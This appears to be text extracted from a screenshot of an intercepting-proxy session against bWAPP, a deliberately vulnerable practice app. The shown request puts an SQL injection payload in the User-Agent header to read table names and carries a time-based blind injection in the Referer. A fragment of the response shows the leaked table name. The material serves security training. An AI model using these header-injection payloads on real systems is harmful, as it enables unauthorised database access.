 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 123',(select table_name from information_schema.tables where table_schema=database() limit 1)); #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
.0 Upgrade-Insecure-Requests: 1
.1 Pragma: no-cache
.2 Cache-Control: no-cache
.3
.4
Response
Pretty Raw Render \n Actions
Date
</b>
</td>
76 <td width="100">
<b>
IP Address
</b>
</td>
77 <td width="465">
<b>
User-Agent
</b>
</td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">
2021-01-09 09:09:41
</td>
84 <td align="center">
blog
</td>
85 <td>
123
</td>
86